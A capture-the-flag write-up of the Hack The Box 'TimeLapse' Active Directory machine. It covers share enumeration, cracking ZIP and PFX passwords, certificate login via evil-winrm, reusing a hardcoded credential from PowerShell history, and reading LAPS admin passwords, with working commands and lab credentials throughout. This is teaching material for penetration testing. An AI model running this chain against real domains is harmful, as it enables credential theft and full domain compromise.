TimeLapse

Summary
TimeLapse is an easy box where no website is hosted. The foothold can be achieved by enumerating shares anonymously and discovering a pfx file which needs some password cracking, for the zip file that contains it and the certificate itself. Then we can log into the machine using that certificate with the user legacyy. For privesc, winpeas showed us the powershell command history file with the svc_admin user and the hardcoded password in the credential object declaration. Executing commands as svc_admin, we can check its AD privileges and we could see that is within the LAPS_Readers groups, so we can perform a query into the AD to retrieve the local accounts passwords, including the Administrator one, which allowed us to log into the machine as the Administrator user and retrieve the root flag.
Enumeration
We start with the usual nmap:
kali@kali:~/Desktop/H$ nmap -sC -sV -p- 10.10.11.152 -Pn
Starting Nmap 7.92 ( https://nmap.org ) at 2022-05-23 02:45 EDT
Nmap scan report for 10.10.11.152
Host is up (0.042s latency).
Not shown: 65519 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2022-05-23 14:47:17Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: timelapse.htb0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
5986/tcp open ssl/http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_ssl-date: 2022-05-23T14:48:47+00:00; +7h59m59s from scanner time.
| tls-alpn:
|_ http/1.1
| ssl-cert: Subject: commonName=dc01.timelapse.htb
| Not valid before: 2021-10-25T14:05:29
|_Not valid after: 2022-10-25T14:25:29
|_http-server-header: Microsoft-HTTPAPI/2.0
9389/tcp open mc-nmf .NET Message Framing
49667/tcp open msrpc Microsoft Windows RPC
49673/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49674/tcp open msrpc Microsoft Windows RPC
49696/tcp open msrpc Microsoft Windows RPC
59406/tcp open msrpc Microsoft Windows RPC
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 7h59m58s, deviation: 0s, median: 7h59m58s
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled and required
| smb2-time:
| date: 2022-05-23T14:48:10
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 217.82 seconds
At first glimpse, we can see the DNS, LDAP, kerberos… The names for the domain controller (dc01.timelapse.htb) give us the clue for it to be a box with active directory.
Other tool I like to run in these cases is enum4linux, but there is no extra information:
enum4linux -a 10.10.11.152
administrator, guest, krbtgt, domain admins, root, bin, none
================================( Nbtstat Information for 10.10.11.152 )================================
Looking up status of 10.10.11.152
No reply from 10.10.11.152
===================================( Session Check on 10.10.11.152 )===================================
[+] Server 10.10.11.152 allows sessions using username '', password ''
================================( Getting domain SID for 10.10.11.152 )================================
Domain Name: TIMELAPSE
Domain Sid: S-1-5-21-671920749-559770252-3318990721
[+] Host is part of a domain (not a workgroup)
Another enumeration tool for windows machines I like to use SMB and its ports (135,445). We try to login with no user (anonymous login) with smbclient and the quick enumeration with smbmap in case that tool provides us more information about the shares:
smbclient -L 10.10.11.152 -U ' '
Enter WORKGROUP\ \'s password:
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
Shares Disk
SYSVOL Disk Logon server share
Reconnecting with SMB1 for workgroup listing.
do_connect: Connection to 10.10.11.152 failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND)
Unable to connect with SMB1 -- no workgroup available
smbmap -H 10.10.11.152
[+] IP: 10.10.11.152:445 Name: timelapse.htb
We can confirm the domain name for this machine, so we add timelapse.htb,dc01.timelapse.htb and dc01 to the /etc/hosts file.
Following up with the enumeration, we saw the “Shares” share with no description, let’s check how deep we can dig into it with the anonymous login. In this interaction, we saw a set of files related to LAPS and winrm_backup within two folders: HelpDesk and Dev. I retrieved them into my machine:
smbclient //10.10.11.152/Shares
Enter WORKGROUP\kali\'s password:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Mon Oct 25 11:39:15 2021
.. D 0 Mon Oct 25 11:39:15 2021
Dev D 0 Mon Oct 25 15:40:06 2021
HelpDesk D 0 Mon Oct 25 11:48:42 2021
6367231 blocks of size 4096. 2464885 blocks available
smb: \HelpDesk\> cd HelpDesk
smb: \HelpDesk\> ls
. D 0 Mon Oct 25 11:48:42 2021
.. D 0 Mon Oct 25 11:48:42 2021
LAPS.x64.msi A 1118208 Mon Oct 25 10:57:50 2021
LAPS_Datasheet.docx A 104422 Mon Oct 25 10:57:46 2021
LAPS_OperationsGuide.docx A 641378 Mon Oct 25 10:57:40 2021
LAPS_TechnicalSpecification.docx A 72683 Mon Oct 25 10:57:44 2021
6367231 blocks of size 4096. 2464325 blocks available
smb: \HelpDesk\> get LAPS_Datasheet.docx
getting file \HelpDesk\LAPS_Datasheet.docx of size 104422 as LAPS_Datasheet.docx (395.3 KiloBytes/sec) (average 395.3 KiloBytes/sec)
smb: \HelpDesk\> get LAPS_OperationsGuide.docx
getting file \HelpDesk\LAPS_OperationsGuide.docx of size 641378 as LAPS_OperationsGuide.docx (715.8 KiloBytes/sec) (average 642.8 KiloBytes/sec)
smb: \HelpDesk\> get LAPS_TechnicalSpecification.docx
getting file \HelpDesk\LAPS_TechnicalSpecification.docx of size 72683 as LAPS_TechnicalSpecification.docx (410.3 KiloBytes/sec) (average 612.0 KiloBytes/sec)
smb: \HelpDesk\> get LAPS.x64.msi
getting file \HelpDesk\LAPS.x64.msi of size 1118208 as LAPS.x64.msi (1104.1 KiloBytes/sec) (average 824.1 KiloBytes/sec)
smb: \HelpDesk\> cd ..
smb: \> ls
. D 0 Mon Oct 25 11:39:15 2021
.. D 0 Mon Oct 25 11:39:15 2021
Dev D 0 Mon Oct 25 15:40:06 2021
HelpDesk D 0 Mon Oct 25 11:48:42 2021
6367231 blocks of size 4096. 2464325 blocks available
smb: \> cd Dev\
smb: \Dev\> ls
. D 0 Mon Oct 25 15:40:06 2021
.. D 0 Mon Oct 25 15:40:06 2021
winrm_backup.zip A 2611 Mon Oct 25 11:46:42 2021
6367231 blocks of size 4096. 2464325 blocks available
smb: \Dev\> get winrm_backup.zip
getting file \Dev\winrm_backup.zip of size 2611 as winrm_backup.zip (15.2 KiloBytes/sec) (average 768.9 KiloBytes/sec)
smb: \Dev\>
The most valuable file could be winrm_backup.zip due to its name. The ZIP has a password, but listing its content, we can see a PFX file which probably contains an SSL certificate and its private key in PKCS#12 format. This can be used by the company for authentication into a machine or maybe we can execute a pass-the-certificate attack(?)
unzip winrm_backup.zip
Archive: winrm_backup.zip
[winrm_backup.zip] legacyy_dev_auth.pfx password:
Since it is protected, let’s try to crack its password with john and rockyou.txt dictionary.
zip2john winrm_backup.zip > win.hash
john win.hash --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (PKZIP [32/64])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
supremelegacy (winrm_backup.zip/legacyy_dev_auth.pfx)
1g 0:00:00:00 DONE (2022-05-23 03:25) 2.777g/s 9648Kp/s 9648Kc/s 9648KC/s surkerior..superkebab
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
We got the password supremelegacy for the ZIP file. Now unzip the file and check the information about its certificate:
openssl pkcs12 -in legacyy_dev_auth.pfx -info
Enter Import Password:
MAC: sha1, Iteration 2000
MAC length: 20, salt length: 20
Mac verify error: invalid password?
When trying to retrieve the information it ask us for a password, I reused the supremelegacy one and also tried with no password, but there was no luck so I tried to crack it again with our favourite dictionary:
pfx2john legacyy_dev_auth.pfx > lega.hash
john lega.hash --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (pfx, (.pfx, .p12) [PKCS#12 PBE (SHA1/SHA2) 128/128 AVX 4x])
Cost 1 (iteration count) is 2000 for all loaded hashes
Cost 2 (mac-type [1:SHA1 224:SHA224 256:SHA256 384:SHA384 512:SHA512]) is 1 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
thuglegacy (legacyy_dev_auth.pfx)
1g 0:00:01:48 DONE (2022-05-23 03:37) 0.009187g/s 29687p/s 29687c/s 29687C/s thuglife06..thug211
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
The obtained password is thuglegacy now we can retrieve the private key and the information:

Now, extract the private key. We could copy and paste the terminal output, but when dealing with certificates I recommend using in-built commands from OpenSSL to avoid whitespaces/end-of-line issues:
# Extract the private key with the nocerts option
openssl pkcs12 -in legacyy_dev_auth.pfx -nocerts -out timelapse.key -nodes
# Extract the certificate with the nokeys option
openssl pkcs12 -in legacyy_dev_auth.pfx -nokeys -out timelapse.cert
With the certificate first thing to try is to use evil-winrm with the SSL option (since we are going to pass a certificate and port 5986 indicates the SSL connection):
evil-winrm -S -k timelapse.key -c timelapse.cert -i timelapse.htb
And we are in:

Let’s grab the user flag:

9bedd178180c56775518f324966305fd
Privesc
Checking the basic permissions we see nothing special:
*Evil-WinRM* PS C:\Users\legacyy\Desktop> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== =======
SeMachineAccountPrivilege Add workstations to domain Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
Let’s run Winpeas for an initial recon. You can upload the script with evil-winrm “upload” function. Remember to set the absolute path for both the source and the destination, if not you will find directory or privilege issues in the process. Also, you can use python3 -m http.server and curl combo to upload it.
While it’s running, we can do some manual recon for the Active Directory privileges of the pwned user (legacyy):
*Evil-WinRM* PS C:\Users\legacyy\Desktop> net user legacyy
User name legacyy
Full Name Legacyy
Comment
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 10/23/2021 12:17:10 PM
Password expires Never
Password changeable 10/24/2021 12:17:10 PM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon 5/23/2022 8:49:26 AM
Logon hours allowed All
Local Group Memberships *Remote Management Use
Global Group memberships *Domain Users *Development
The command completed successfully.
Nothing interesting showed up. Checking the winpeas output, we can see some of the users in the machine and the powershell history file, which is always a must-check if it is available (also in linux boxes):
ÉÍÍÍÍÍÍÍÍÍ͹ Display information about local users
Computer Name : DC01
User Name : Administrator
User Id : 500
Is Enabled : True
User Type : Administrator
Comment : Built-in account for administering the computer/domain
Last Logon : 5/22/2022 11:17:36 PM
Logons Count : 23
Password Last Set : 5/22/2022 10:08:51 PM
=================================================================================================
Computer Name : DC01
User Name : Guest
User Id : 501
Is Enabled : True
User Type : Guest
Comment : Built-in account for guest access to the computer/domain
Last Logon : 1/1/1970 12:00:00 AM
Logons Count : 0
Password Last Set : 1/1/1970 12:00:00 AM
=================================================================================================
Computer Name : DC01
User Name : krbtgt
User Id : 502
Is Enabled : False
User Type : User
Comment : Key Distribution Center Service Account
Last Logon : 1/1/1970 12:00:00 AM
Logons Count : 0
Password Last Set : 10/23/2021 11:40:55 AM
=================================================================================================
Computer Name : DC01
User Name : thecybergeek
User Id : 1601
Is Enabled : True
User Type : Administrator
Comment :
Last Logon : 1/1/1970 12:00:00 AM
Logons Count : 0
Password Last Set : 10/23/2021 12:16:26 PM
=================================================================================================
Computer Name : DC01
User Name : payl0ad
User Id : 1602
Is Enabled : True
User Type : Administrator
Comment :
Last Logon : 1/1/1970 12:00:00 AM
Logons Count : 0
Password Last Set : 10/23/2021 12:16:44 PM
=================================================================================================
Computer Name : DC01
User Name : legacyy
User Id : 1603
Is Enabled : True
User Type : User
Comment :
Last Logon : 5/23/2022 8:49:26 AM
Logons Count : 21
Password Last Set : 10/23/2021 12:17:10 PM
=================================================================================================
Computer Name : DC01
User Name : sinfulz
User Id : 1604
Is Enabled : True
User Type : User
Comment :
Last Logon : 1/1/1970 12:00:00 AM
Logons Count : 0
Password Last Set : 10/23/2021 12:17:27 PM
=================================================================================================
Computer Name : DC01
User Name : babywyrm
User Id : 1605
Is Enabled : True
User Type : User
Comment :
Last Logon : 1/1/1970 12:00:00 AM
Logons Count : 0
Password Last Set : 10/23/2021 12:17:41 PM
=================================================================================================
Computer Name : DC01
User Name : svc_deploy
User Id : 3103
Is Enabled : True
User Type : User
Comment :
Last Logon : 5/23/2022 12:42:23 AM
Logons Count : 69
Password Last Set : 10/25/2021 12:12:37 PM
=================================================================================================
Computer Name : DC01
User Name : TRX
User Id : 5101
Is Enabled : True
User Type : Administrator
Comment :
Last Logon : 5/22/2022 10:09:05 PM
Logons Count : 45
Password Last Set : 2/23/2022 6:43:45 PM
=================================================================================================
ÉÍÍÍÍÍÍÍÍÍ͹ PowerShell Settings
PowerShell v2 Version: 2.0
PowerShell v5 Version: 5.1.17763.1
PowerShell Core Version:
Transcription Settings:
Module Logging Settings:
Scriptblock Logging Settings:
PS history file: C:\Users\legacyy\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_history.txt
PS history size: 434B

Checking the ConsoleHost_history.txt file we can see the credential object with the hardcoded credentials:
*Evil-WinRM* PS C:\Users\legacyy\Desktop> type C:\Users\legacyy\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_history.txt
whoami
ipconfig /all
netstat -ano |select-string LIST
$so = New-PSSessionOption -SkipCACheck -SkipCNCheck -SkipRevocationCheck
$p = ConvertTo-SecureString 'E3R$Q62^12p7PLlC%KWaxuaV' -AsPlainText -Force
$c = New-Object System.Management.Automation.PSCredential ('svc_deploy', $p)
invoke-command -computername localhost -credential $c -port 5986 -usessl -
SessionOption $so -scriptblock {whoami}
get-aduser -filter * -properties *
exit
The previous set of commands might look scary, but in broad tems, it is like a sudo in linux. We see the session options first, then set the credential object (user and password to run command as that user) and then Invoke-Command. Let’s run some recon commands with that method. I fwe have any issues we can use evil-winrm with the password:
Invoke-Command -computername localhost -credential $c -port 5986 -usessl -SessionOption $so -scriptblock {whoami}

*Evil-WinRM* PS C:\Users\legacyy\Desktop> invoke-command -computername localhost -credential $c -port 5986 -usessl -SessionOption $so -scriptblock {net user}
User accounts for \\
-------------------------------------------------------------------------------
Administrator babywyrm Guest
krbtgt legacyy payl0ad
sinfulz svc_deploy thecybergeek
TRX
The command completed with one or more errors.
*Evil-WinRM* PS C:\Users\legacyy\Desktop> invoke-command -computername localhost -credential $c -port 5986 -usessl -SessionOption $so -scriptblock {net user svc_deploy}
User name svc_deploy
Full Name svc_deploy
Comment
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 10/25/2021 12:12:37 PM
Password expires Never
Password changeable 10/26/2021 12:12:37 PM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon 5/23/2022 9:43:05 AM
Logon hours allowed All
Local Group Memberships *Remote Management Use
Global Group memberships *LAPS_Readers *Domain Users
The command completed successfully.
Going over the previous commands, we can see that our user is not domain admin but it is within the LAPS_Readers group. LAPS stands for Local Administrator Password Solution and if the group name is not a rabbit hole, we could be able to read the credentials of local accounts of domain-joined computers. A quick guide on this attack can be found in this post.
We can run the any of following commands:
# To get all the properties
Get-ADComputer -Filter 'ObjectClass -eq "computer"' -Property *
# To get only the passwords
Get-ADComputer -Filter * -Properties ms-Mcs-AdmPwd, ms-Mcs-AdmPwdExpirationTime
The final command will look like this:
Invoke-Command -computername localhost -credential $c -port 5986 -usessl -SessionOption $so -scriptblock {Get-ADComputer -Filter * -Properties ms-Mcs-AdmPwd, ms-Mcs-AdmPwdExpirationTime}
Run into the machine:
*Evil-WinRM* PS C:\Users\legacyy\Desktop> invoke-command -computername localhost -credential $c -port 5986 -usessl -SessionOption $so -scriptblock {Get-ADComputer -Filter * -Properties ms-Mcs-AdmPwd, ms-Mcs-AdmPwdExpirationTime}
PSComputerName : localhost
RunspaceId : b9dd19c6-5542-49e6-bda7-37520733fd1a
DistinguishedName : CN=DC01,OU=Domain Controllers,DC=timelapse,DC=htb
DNSHostName : dc01.timelapse.htb
Enabled : True
ms-Mcs-AdmPwd : -wr8lMxvLm4H)4256zm18i5+
ms-Mcs-AdmPwdExpirationTime : 132981881311010063
Name : DC01
ObjectClass : computer
ObjectGUID : 6e10b102-6936-41aa-bb98-bed624c9b98f
SamAccountName : DC01$
SID : S-1-5-21-671920749-559770252-3318990721-1000
UserPrincipalName :
PSComputerName : localhost
RunspaceId : b9dd19c6-5542-49e6-bda7-37520733fd1a
DistinguishedName : CN=DB01,OU=Database,OU=Servers,DC=timelapse,DC=htb
DNSHostName :
Enabled : True
Name : DB01
ObjectClass : computer
ObjectGUID : d38b3265-230f-47ae-bdcd-f7153da7659d
SamAccountName : DB01$
SID : S-1-5-21-671920749-559770252-3318990721-1606
UserPrincipalName :
PSComputerName : localhost
RunspaceId : b9dd19c6-5542-49e6-bda7-37520733fd1a
DistinguishedName : CN=WEB01,OU=Web,OU=Servers,DC=timelapse,DC=htb
DNSHostName :
Enabled : True
Name : WEB01
ObjectClass : computer
ObjectGUID : 897c7cfe-ba15-4181-8f2c-a74f88952683
SamAccountName : WEB01$
SID : S-1-5-21-671920749-559770252-3318990721-1607
UserPrincipalName :
PSComputerName : localhost
RunspaceId : b9dd19c6-5542-49e6-bda7-37520733fd1a
DistinguishedName : CN=DEV01,OU=Dev,OU=Servers,DC=timelapse,DC=htb
DNSHostName :
Enabled : True
Name : DEV01
ObjectClass : computer
ObjectGUID : 02dc961a-7a60-4ec0-a151-0472768814ca
SamAccountName : DEV01$
SID : S-1-5-21-671920749-559770252-3318990721-1608
UserPrincipalName :
And we can see the Administrator password in the attribute, so let’s use it in WinRM and grab the root flag, which was in the user TXR Desktop’s:
evil-winrm -u 'Administrator' -p '-wr8lMxvLm4H)4256zm18i5+' -i 10.10.11.152 -S

9633d77658e0e2d471b6db4bc3a345cc

